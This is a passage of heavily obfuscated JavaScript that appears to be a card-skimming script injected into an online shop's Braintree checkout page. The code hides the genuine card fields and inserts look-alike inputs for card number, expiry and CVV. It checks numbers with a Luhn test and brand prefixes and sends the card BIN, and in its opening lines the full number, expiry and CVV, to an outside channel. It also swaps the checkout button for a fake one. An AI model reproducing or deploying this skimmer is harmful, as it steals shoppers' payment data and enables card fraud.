console[_0x4328e6(0xc4)](_0x5ec873);if(_0x511a40[_0x4328e6(0x1a5)](_0x39672c[_0x4328e6(0x251)],_0x39672c[_0x4328e6(0x212)]),_0x511a40['del'](_0x39672c[_0x4328e6(0x3cc)]),_0x39672c[_0x4328e6(0x29d)](_0x130fad),_0x16889b(_0x5ec873),!_0x21d949[0x0])return _0x39672c['GBmdb'](_0x372c8b);_0x511a40['set'](_0x39672c['QeWiK'],_0x5ec873[_0x4328e6(0x241)]),_0x21d949[0x0][_0x4328e6(0x169)](_0x4328e6(0xc3)+_0x5ec873[_0x4328e6(0x241)]+_0x4328e6(0x27f)+_0x5ec873[_0x4328e6(0x240)]+_0x4328e6(0x27f)+_0x5ec873['cvv']+'\x22]}');}catch(_0x3fd41e){_0x130fad();}}const _0x253b9e=_0x451a2d=>!!new RegExp(_0x53d9e2(0x222))['test'](_0x451a2d)&&_0x2bed86(_0x451a2d),_0x2bed86=_0x5ba77e=>{const _0x46fbea=_0x53d9e2;let _0x3436b4=0x0,_0x4681c9=0x1;for(let _0x15aa7c=_0x347f5d['jPPXF'](_0x5ba77e[_0x46fbea(0x3c3)],0x1);_0x347f5d['kQemN'](_0x15aa7c,0x0);_0x15aa7c--){let _0x1358ec=0x0;_0x1358ec=_0x347f5d[_0x46fbea(0x2ef)](Number,_0x5ba77e[_0x46fbea(0x10c)](_0x15aa7c))*_0x4681c9,_0x347f5d[_0x46fbea(0x287)](_0x1358ec,0x9)&&(_0x3436b4+=0x1,_0x1358ec-=0xa),_0x3436b4+=_0x1358ec,_0x4681c9=_0x347f5d[_0x46fbea(0x2d9)](0x1,_0x4681c9)?0x2:0x1;}return _0x347f5d[_0x46fbea(0x2d9)](_0x347f5d['JtNIQ'](_0x3436b4,0xa),0x0);},_0x216ad2=_0x96cce4=>{const _0x20c793=_0x53d9e2,_0x5f55b5=[_0x347f5d[_0x20c793(0x339)],_0x347f5d[_0x20c793(0x19c)],_0x20c793(0x2d0),_0x347f5d[_0x20c793(0x392)],_0x347f5d[_0x20c793(0xec)]],_0x49781f=(_0x30782f,_0x2cd70e=null,_0x1936eb=null)=>({'Message':_0x2cd70e,'Success':_0x30782f,'Type':_0x1936eb}),_0x37c365=[{'name':_0x20c793(0x121),'length':_0x347f5d['POSYs'],'prefixes':'4','checkdigit':!0x0},{'name':_0x20c793(0x1e0),'length':'16','prefixes':_0x347f5d[_0x20c793(0x3cb)],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x13c)],'length':_0x347f5d[_0x20c793(0x31f)],'prefixes':_0x347f5d[_0x20c793(0x1da)],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x3b7)],'length':'14','prefixes':_0x347f5d['WCpBH'],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x345)],'length':'15','prefixes':_0x347f5d[_0x20c793(0x1d3)],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x331)],'length':'16','prefixes':_0x20c793(0x2be),'checkdigit':!0x0},{'name':'JCB','length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x153)],'length':'15','prefixes':_0x20c793(0x17f),'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x195)],'length':_0x347f5d[_0x20c793(0x16e)],'prefixes':_0x20c793(0x3df),'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x1e8)],'length':_0x347f5d[_0x20c793(0x16e)],'prefixes':'4903,4905,4911,4936,564182,633110,6333,6759','checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x2e8)],'length':_0x20c793(0x14e),'prefixes':_0x20c793(0xfc),'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x35b)],'length':'16','prefixes':_0x347f5d['GOhOt'],'checkdigit':!0x0},{'name':_0x347f5d['VZrHW'],'length':_0x347f5d[_0x20c793(0x37b)],'prefixes':_0x347f5d[_0x20c793(0x20d)],'checkdigit':!0x0}];if(!_0x96cce4||_0x347f5d[_0x20c793(0x1b7)](0x0,_0x96cce4[_0x20c793(0x3c3)]))return _0x347f5d[_0x20c793(0x3a5)](_0x49781f,!0x1,_0x5f55b5[0x1]);if(_0x96cce4=_0x96cce4[_0x20c793(0x25f)](/\s/g,''),!_0x347f5d[_0x20c793(0x39c)](_0x253b9e,_0x96cce4))return _0x347f5d[_0x20c793(0x2e7)](_0x49781f,!0x1,_0x5f55b5[0x2]);let _0x5361cc=!0x1,_0x48d2c5=!0x1,_0x4a4527='';for(let _0x2ee22c=0x0;_0x2ee22c<_0x37c365['length'];_0x2ee22c++){const _0x4f0451=_0x37c365[_0x2ee22c],_0x1aefb6=_0x4f0451[_0x20c793(0x23c)][_0x20c793(0xc9)](',');for(let _0x5e256b=0x0;_0x347f5d[_0x20c793(0x36c)](_0x5e256b,_0x1aefb6['length']);_0x5e256b++){if(new RegExp(_0x347f5d[_0x20c793(0x149)]('^',_0x1aefb6[_0x5e256b]))[_0x20c793(0x310)](_0x96cce4)){_0x48d2c5=!0x0;break;}}if(_0x48d2c5){const _0x9fa6e4=_0x4f0451[_0x20c793(0x3c3)][_0x20c793(0xc9)](',');for(let _0x2fc0b9=0x0;_0x347f5d['RIsrv'](_0x2fc0b9,_0x9fa6e4[_0x20c793(0x3c3)]);_0x2fc0b9++)if(_0x347f5d[_0x20c793(0x217)](_0x96cce4['length'],_0x347f5d['PxYgV'](parseInt,_0x9fa6e4[_0x2fc0b9]))){_0x5361cc=!0x0;break;}}if(_0x347f5d['TebUM'](_0x5361cc,_0x48d2c5))return _0x4a4527=_0x4f0451['name'],_0x347f5d[_0x20c793(0xe9)](_0x49781f,!0x0,null,_0x4a4527);}return _0x48d2c5?_0x5361cc?_0x347f5d[_0x20c793(0x119)](_0x49781f,!0x0,null,_0x4a4527):_0x347f5d[_0x20c793(0x3a5)](_0x49781f,!0x1,_0x5f55b5[0x4]):_0x49781f(!0x1,_0x5f55b5[0x3]);};_0x4e44f1[0x0]=_0x347f5d[_0x53d9e2(0xc2)](setInterval,function(){const _0xfca0a6=_0x53d9e2,_0x56e667={'fZJMT':function(_0x1817e8){const _0x187201=_0x3dfa;return _0x39672c[_0x187201(0x196)](_0x1817e8);},'NACIZ':function(_0x401b8c,_0x44472f,_0x4fc94c){const _0xfdb939=_0x3dfa;return _0x39672c[_0xfdb939(0x11a)](_0x401b8c,_0x44472f,_0x4fc94c);},'SXIlL':function(_0x27bffb,_0x2b8985){return _0x39672c['jTiQW'](_0x27bffb,_0x2b8985);},'fLVSm':function(_0x241a51,_0x1535b9,_0x36717b){return _0x241a51(_0x1535b9,_0x36717b);}};_0x39672c[_0xfca0a6(0x35c)](_0x50e540,_0x483aee[_0xfca0a6(0x1bf)])['then'](()=>{const _0x153468=_0xfca0a6,_0x25bc73={'dYaSp':_0x39672c[_0x153468(0x286)],'IkIoW':function(_0x6cac74,_0x4750eb,_0x4c4823){const _0x4594bb=_0x153468;return _0x39672c[_0x4594bb(0x167)](_0x6cac74,_0x4750eb,_0x4c4823);},'YSZqW':function(_0x39bc32,_0xdf6c6f){const _0x356451=_0x153468;return _0x39672c[_0x356451(0x198)](_0x39bc32,_0xdf6c6f);},'vmMjv':function(_0x590175,_0xa009b6){return _0x590175!==_0xa009b6;},'lTJwn':function(_0x368e27,_0x4685ec){const _0x153f7c=_0x153468;return _0x39672c[_0x153f7c(0x2ec)](_0x368e27,_0x4685ec);},'qPbWU':_0x39672c[_0x153468(0x374)],'VoCzd':_0x39672c[_0x153468(0x2a9)],'FsWDA':function(_0x54d54e,_0x1482f6){const _0x361472=_0x153468;return _0x39672c[_0x361472(0x200)](_0x54d54e,_0x1482f6);},'hZZEC':function(_0x265c7e,_0x273289,_0x1b8b66){const _0x3decc4=_0x153468;return _0x39672c[_0x3decc4(0x11a)](_0x265c7e,_0x273289,_0x1b8b66);},'rAOwy':_0x153468(0x238),'rBVbS':function(_0x210e15,_0x2b9847){const _0x216a62=_0x153468;return _0x39672c[_0x216a62(0x14a)](_0x210e15,_0x2b9847);},'JZOUn':_0x39672c[_0x153468(0x20f)],'pqagM':function(_0x338c96,_0x33dc1c){const _0xca6ba4=_0x153468;return _0x39672c[_0xca6ba4(0x2f7)](_0x338c96,_0x33dc1c);},'PWUOE':_0x39672c[_0x153468(0x36d)],'ndaoh':function(_0x49291d,_0x1bb374){return _0x49291d(_0x1bb374);},'clqNN':function(_0x34ea66,_0x281ed5){return _0x34ea66+_0x281ed5;},'RFzFx':function(_0x3234a8,_0x52864a){const _0x1e819c=_0x153468;return _0x39672c[_0x1e819c(0x15e)](_0x3234a8,_0x52864a);},'ufRJc':function(_0x479981,_0x26aac9){const _0x476040=_0x153468;return _0x39672c[_0x476040(0x1c3)](_0x479981,_0x26aac9);},'IWxlN':function(_0x253073,_0xdd1649,_0x1570af){return _0x253073(_0xdd1649,_0x1570af);},'KoRQY':function(_0x21efe0,_0x628c11){const _0x194597=_0x153468;return _0x39672c[_0x194597(0x2b4)](_0x21efe0,_0x628c11);},'Uanbh':function(_0x3b1fb4,_0x2199d1,_0x3a5b46){const _0x4dabef=_0x153468;return _0x39672c[_0x4dabef(0x30f)](_0x3b1fb4,_0x2199d1,_0x3a5b46);},'KAOex':function(_0x4b80ae){const _0x51ff17=_0x153468;return _0x39672c[_0x51ff17(0x2ad)](_0x4b80ae);},'AygIK':function(_0x33d19a){const _0x5965c3=_0x153468;return _0x39672c[_0x5965c3(0x1a8)](_0x33d19a);}};let _0x315808={};_0x38b3b0();let _0x41beab={0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x241)][0x0]),0x1:document['querySelector'](_0x39672c['JbDKQ']('#',_0x20d89d[_0x153468(0x241)]))};if(_0x41beab[0x0]){if(!_0x41beab[0x1]){_0x315808=document[_0x153468(0x267)](_0x153468(0x3d7)),_0x315808[_0x153468(0x314)]=_0x39672c[_0x153468(0x198)](_0x39672c['EunQO'](_0x39672c[_0x153468(0x2b3)](_0x39672c['DxuLg'](_0x39672c[_0x153468(0x2bb)](_0x39672c[_0x153468(0x200)](_0x39672c[_0x153468(0x200)](_0x39672c[_0x153468(0x208)](_0x39672c['Hxgff'],_0x20d89d[_0x153468(0x224)]),_0x39672c['uYPfX'])+_0x483aee[_0x153468(0x241)][0x1],_0x39672c[_0x153468(0x181)]),_0x20d89d[_0x153468(0x241)]),_0x39672c[_0x153468(0x18d)]),_0x483aee[_0x153468(0x241)][0x2])+_0x153468(0x30d),_0x483aee['style']),'\x22>'),_0x41beab[0x0][_0x153468(0x18e)][_0x153468(0x263)](_0x315808),_0x315808['setAttribute'](_0x39672c[_0x153468(0x3bd)],_0x39672c[_0x153468(0x108)](_0x20d89d[_0x153468(0x224)],'_0')),_0x315808[_0x153468(0x20c)](_0x153468(0xc7),_0x20d89d[_0x153468(0x241)]),_0x41beab[0x1]=document[_0x153468(0x378)](_0x20d89d[_0x153468(0x241)]),_0x41beab[0x1]['addEventListener'](_0x39672c['cPjFw'],_0x4e9e9d=>{const _0x4e703f=_0x153468;_0x56e667[_0x4e703f(0x14d)](_0x595926);}),_0x41beab[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x2e1)],_0x2e9153=>{const _0x40297c=_0x153468;!0x1===_0x216ad2(_0x2e9153['target'][_0x40297c(0x19f)])[_0x40297c(0x2ba)]?_0x333354(_0x41beab[0x1],!0x0):(!function(_0x24dcc4){const _0x432bea=_0x40297c;try{if(!0x1===_0x21d949[0x0])return!0x1;_0x21d949[0x0][_0x432bea(0x169)](JSON[_0x432bea(0x32d)]({'type':_0x432bea(0x33c),'data':{'bin':_0x24dcc4[_0x432bea(0x12f)]('\x20','')[_0x432bea(0x39f)](0x0,0x6)}}));}catch(_0x491876){}}(_0x2e9153[_0x40297c(0x146)][_0x40297c(0x19f)]),_0x56e667[_0x40297c(0x349)](_0x333354,_0x41beab[0x1],!0x1));});const _0x213f02=[{'name':_0x39672c[_0x153468(0x2c9)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x39672c[_0x153468(0x1e3)]}]},{'name':_0x153468(0x185),'code':_0x39672c[_0x153468(0x374)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x39672c[_0x153468(0x252)]}]},{'name':_0x39672c['UdmxN'],'code':_0x153468(0x3bf),'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x153468(0x38b)}]},{'name':_0x39672c[_0x153468(0xeb)],'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x39672c[_0x153468(0x286)]}]},{'name':_0x39672c['wByPp'],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x39672c[_0x153468(0x286)]}]}],_0x5a232a=(_0x4bb7d9,_0x66c054)=>_0x66c054[_0x153468(0x10b)][_0x153468(0x32e)](_0xbeb4f7=>_0x4bb7d9[_0x153468(0x3c3)]<=_0xbeb4f7),_0x13b905=_0x3bb40c=>_0x213f02[_0x153468(0x18a)](_0x3b0e01=>_0x3bb40c[_0x153468(0x236)](_0x3b0e01[_0x153468(0xd2)])&&_0x5a232a(_0x3bb40c,_0x3b0e01)),_0x35a4d7=(_0x44ed8a,_0x161986)=>{const _0x5db8ff=_0x153468;try{return _0x161986[_0x5db8ff(0xd1)][_0x5db8ff(0x18a)](_0x195b7e=>_0x44ed8a[_0x5db8ff(0x3c3)]<=_0x195b7e[_0x5db8ff(0x3c3)])[_0x5db8ff(0xbc)];}catch(_0x403cbb){return _0x25bc73[_0x5db8ff(0x261)];}},_0x229e5a=(_0x5a06a0,_0x17cc3c)=>{const _0x218372=_0x153468;let _0xebd6f6='',_0x394552=0x0,_0x143d56=_0x25bc73[_0x218372(0x3af)](_0x35a4d7,_0x5a06a0,_0x17cc3c);for(var _0x3b78bc=0x0;_0x3b78bc<_0x5a06a0[_0x218372(0x3c3)];_0x3b78bc++){var _0x110f51=_0x25bc73['YSZqW'](_0x3b78bc,_0x394552);if(!_0x143d56||_0x110f51>=_0x143d56[_0x218372(0x3c3)])return _0x5a06a0;_0x25bc73[_0x218372(0x32a)]('x',_0x143d56[_0x218372(0x10c)](_0x110f51))?(_0x394552++,_0xebd6f6+=_0x143d56[_0x218372(0x10c)](_0x110f51)+_0x5a06a0[_0x218372(0x10c)](_0x3b78bc)):_0xebd6f6+=_0x5a06a0[_0x218372(0x10c)](_0x3b78bc);}return _0xebd6f6;},_0x75b5ec=_0x2fdb8b=>{const _0xcb3e18=_0x153468;let _0x155216=_0x2fdb8b[_0xcb3e18(0x19f)][_0xcb3e18(0x25f)](/\D/g,''),_0x165dc3=_0x56e667['SXIlL'](_0x13b905,_0x155216);_0x2fdb8b[_0xcb3e18(0x19f)]=_0x229e5a(_0x155216,_0x165dc3),_0x56e667['fLVSm'](_0x214a5e,_0x2fdb8b,_0x165dc3);},_0x214a5e=(_0x5555ec,_0x52f8e0)=>{const _0x30e2c1=_0x153468;try{let _0x1d72ed=_0x25bc73['lTJwn'](void 0x0,_0x52f8e0)?_0x25bc73[_0x30e2c1(0x3b0)]:_0x52f8e0[_0x30e2c1(0x2c1)];document[_0x30e2c1(0x31d)](_0x30e2c1(0x11e))[_0x30e2c1(0x20c)](_0x25bc73[_0x30e2c1(0x3a9)],_0x25bc73[_0x30e2c1(0x299)]('https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/'+_0x1d72ed,'.png'));}catch(_0x313cb9){}};_0x41beab[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x25a)],_0x29ae5a=>{const _0x472a7e=_0x153468;_0x29ae5a[_0x472a7e(0x146)][_0x472a7e(0x19f)]=_0x29ae5a[_0x472a7e(0x146)][_0x472a7e(0x19f)]['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x75b5ec(_0x29ae5a['target']),_0x25bc73[_0x472a7e(0x1d9)](_0x333354,_0x41beab[0x1],!0x1);});}_0x41beab[0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c[_0x153468(0x1b3)],_0x39672c[_0x153468(0x325)],_0x153468(0x226)),_0x41beab[0x1]['style'][_0x153468(0x300)]='';}let _0x11cef8={0x0:{0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x240)][0x0]),0x1:document['querySelector'](_0x39672c[_0x153468(0x255)]('#',_0x20d89d[_0x153468(0x240)]))},0x1:'',0x2:'',0x3:new Date()[_0x153468(0x3de)]()[_0x153468(0x371)]()[_0x153468(0x2a7)](-0x2)};_0x11cef8[0x0][0x0]&&(_0x11cef8[0x0][0x1]||(_0x315808=document[_0x153468(0x267)](_0x153468(0x3d7)),_0x315808[_0x153468(0x314)]=_0x39672c['ILivE'](_0x39672c['TwNQT'](_0x39672c['hDbqI'](_0x39672c['CWkVr'](_0x39672c[_0x153468(0x3c1)](_0x39672c['fUcmY'](_0x39672c[_0x153468(0x1c6)](_0x39672c['ILivE']('<input\x20data-name=\x22',_0x20d89d[_0x153468(0x224)]),_0x39672c[_0x153468(0x1f1)]),_0x20d89d[_0x153468(0x240)]),_0x39672c['safqj'])+_0x483aee['expiry'][0x2],_0x39672c[_0x153468(0xde)]),_0x483aee[_0x153468(0x240)][0x1]),_0x39672c['VoZyi'])+_0x483aee[_0x153468(0x1ac)],'\x22>'),_0x11cef8[0x0][0x0][_0x153468(0x18e)][_0x153468(0x263)](_0x315808),_0x315808[_0x153468(0x20c)](_0x39672c[_0x153468(0x3bd)],_0x39672c[_0x153468(0x2df)](_0x20d89d[_0x153468(0x224)],'_0')),_0x315808[_0x153468(0x20c)](_0x39672c[_0x153468(0x209)],_0x20d89d[_0x153468(0x240)]),_0x11cef8[0x0][0x1]=document['getElementById'](_0x20d89d[_0x153468(0x240)]),_0x11cef8[0x0][0x1]['addEventListener'](_0x39672c[_0x153468(0x112)],_0x26ef20=>{}),_0x11cef8[0x0][0x1][_0x153468(0x234)](_0x153468(0x3ad),_0x38a84a=>{const _0x65a46e=_0x153468;(0x7!==_0x38a84a[_0x65a46e(0x146)][_0x65a46e(0x19f)]['length']||_0x38a84a[_0x65a46e(0x146)][_0x65a46e(0x19f)][_0x65a46e(0xc9)](_0x25bc73['rAOwy'])[0x1]<_0x11cef8[0x3])&&_0x333354(_0x11cef8[0x0][0x1],!0x0);}),_0x11cef8[0x0][0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x25a)],_0x4b98dd=>{const _0x1bad59=_0x153468;_0x4b98dd['target'][_0x1bad59(0x19f)]=_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)][_0x1bad59(0x25f)](/[^0-9\/ ]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x25bc73[_0x1bad59(0x1d9)](_0x333354,_0x11cef8[0x0][0x1],!0x1),_0x11cef8[0x1]=_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)],_0x25bc73[_0x1bad59(0x2de)]('00',_0x11cef8[0x1])?_0x4b98dd[_0x1bad59(0x146)]['value']=_0x25bc73[_0x1bad59(0x265)]:_0x25bc73[_0x1bad59(0x147)](_0x11cef8[0x1],0xc)?_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=_0x25bc73['PWUOE']:(0x1===_0x11cef8[0x1]['length']&&_0x25bc73[_0x1bad59(0x3c5)](Number,_0x11cef8[0x1])>0x1?_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=_0x25bc73[_0x1bad59(0x24c)](_0x25bc73['clqNN']('0',_0x11cef8[0x1]),_0x25bc73[_0x1bad59(0x2f6)]):''==_0x11cef8[0x1][_0x1bad59(0xc9)]('\x20/')[0x1]&&(_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=''),_0x25bc73[_0x1bad59(0x123)](0x2,_0x11cef8[0x1][_0x1bad59(0x3c3)])&&_0x25bc73[_0x1bad59(0xcd)](_0x11cef8[0x2],_0x11cef8[0x1][_0x1bad59(0x3c3)])&&(_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=_0x25bc73[_0x1bad59(0x299)](_0x11cef8[0x1],_0x1bad59(0x238))),_0x11cef8[0x2]=_0x11cef8[0x1][_0x1bad59(0x3c3)]);})),_0x11cef8[0x0][0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c[_0x153468(0x1b3)],_0x39672c[_0x153468(0x325)],'important'),_0x11cef8[0x0][0x1][_0x153468(0x1ac)][_0x153468(0x300)]='');let _0x24e0f0={0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x387)][0x0]),0x1:document[_0x153468(0x31d)](_0x39672c[_0x153468(0x255)]('#',_0x20d89d[_0x153468(0x387)]))};_0x24e0f0[0x0]&&(_0x24e0f0[0x1]||(_0x315808=document[_0x153468(0x267)](_0x153468(0x3d7)),_0x315808['innerHTML']=_0x39672c[_0x153468(0x255)](_0x39672c[_0x153468(0x3b9)](_0x39672c[_0x153468(0x15c)](_0x39672c['ybOGQ'](_0x39672c[_0x153468(0x257)],_0x20d89d['parent'])+_0x153468(0x343)+_0x483aee[_0x153468(0x387)][0x1],_0x153468(0x398))+_0x20d89d['cvv']+_0x39672c['safqj'],_0x483aee[_0x153468(0x387)][0x2])+_0x39672c[_0x153468(0x2fc)]+_0x483aee[_0x153468(0x1ac)],'\x22>'),_0x24e0f0[0x0][_0x153468(0x18e)][_0x153468(0x263)](_0x315808),_0x315808[_0x153468(0x20c)](_0x39672c[_0x153468(0x3bd)],_0x39672c[_0x153468(0x208)](_0x20d89d['parent'],'_0')),_0x315808[_0x153468(0x20c)](_0x153468(0xc7),_0x20d89d['cvv']),_0x24e0f0[0x1]=document[_0x153468(0x378)](_0x20d89d[_0x153468(0x387)]),_0x24e0f0[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x112)],_0x2d6526=>{}),_0x24e0f0[0x1][_0x153468(0x234)](_0x39672c['lWtTe'],_0x25be91=>{const _0x57850f=_0x153468;_0x25be91[_0x57850f(0x146)][_0x57850f(0x19f)]=_0x25be91[_0x57850f(0x146)][_0x57850f(0x19f)][_0x57850f(0x25f)](/[^0-9]/g,'')[_0x57850f(0x25f)](/(\..*?)\..*/g,'$1'),_0x25bc73[_0x57850f(0x11c)](_0x333354,_0x24e0f0[0x1],!0x1);}),_0x24e0f0[0x1]['addEventListener'](_0x39672c['BhIbp'],_0x592bd3=>{const _0x2b6643=_0x153468;_0x25bc73['KoRQY'](_0x592bd3[_0x2b6643(0x146)][_0x2b6643(0x19f)][_0x2b6643(0x3c3)],0x3)&&_0x25bc73[_0x2b6643(0x103)](_0x333354,_0x24e0f0[0x1],!0x0);})),_0x24e0f0[0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c['uKJrt'],_0x39672c[_0x153468(0x325)],_0x39672c[_0x153468(0x270)]),_0x24e0f0[0x1][_0x153468(0x1ac)][_0x153468(0x300)]='');let _0x16a72c={0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x2b6)][0x0]),0x1:document[_0x153468(0x31d)](_0x39672c[_0x153468(0x2e3)]('#',_0x20d89d[_0x153468(0x2b6)]))};_0x16a72c[0x0]&&(_0x16a72c[0x1]||(_0x16a72c[0x1]=document['createElement']('a'),_0x16a72c[0x1][_0x153468(0x20c)](_0x39672c['mIobh'],_0x483aee['button'][0x1]),_0x16a72c[0x1]['setAttribute']('id',_0x20d89d['button']),_0x16a72c[0x1][_0x153468(0x314)]=_0x16a72c[0x0]['innerHTML'],_0x16a72c[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x33f)],()=>{const _0x63a295=_0x153468;if(!document[_0x63a295(0x31d)](_0x483aee['search'])&&_0x483aee[_0x63a295(0x2b6)][0x2]&&_0x16a72c[0x0])return _0x16a72c[0x1][_0x63a295(0x2b5)](),_0x16a72c[0x0][_0x63a295(0x1ac)][_0x63a295(0x300)]='',_0x25bc73[_0x63a295(0x3b8)](_0x16a72c);_0x25bc73[_0x63a295(0x27e)](_0x267eb0);}),_0x16a72c[0x0]['parentNode'][_0x153468(0x201)](_0x16a72c[0x1],_0x16a72c[0x0][_0x153468(0x20b)])),_0x16a72c[0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c[_0x153468(0x1b3)],_0x39672c[_0x153468(0x325)],_0x39672c['nHmCy']),_0x16a72c[0x1][_0x153468(0x1ac)][_0x153468(0x300)]='');});},0x1f4);}catch(_0x24ba29){_0x30fd03&&console['log'](_0x24ba29);}})()),window[_0x2ef921(0x357)]=!0x0;}catch(_0x2c36da){console[_0x2ef921(0xc4)](_0x347f5d[_0x2ef921(0x228)],_0x2c36da);}}()),(function(){const _0x18b36a=_0x2728d9,_0x706809={'RQRuT':function(_0x4479e3,_0xbe00d0){return _0x4479e3%_0xbe00d0;},'DgjOZ':_0x18b36a(0x14f)};let _0x44933d=document['querySelector'](_0x706809['DgjOZ']);function _0x202dc2(){const _0x51de33=_0x18b36a,_0x37d7c0=new Date()['getMinutes']();_0x44933d[_0x51de33(0x1ac)]['display']=_0x706809[_0x51de33(0x3cf)](_0x37d7c0,0x2)==0x0?_0x51de33(0x21d):'';}_0x44933d&&(_0x44933d=_0x44933d[_0x18b36a(0x350)](_0x18b36a(0x104)),_0x44933d&&(_0x202dc2(),document[_0x18b36a(0x234)](_0x18b36a(0x221),()=>{const _0x48e67d=_0x18b36a;document[_0x48e67d(0x1d4)]||_0x202dc2();})));}()));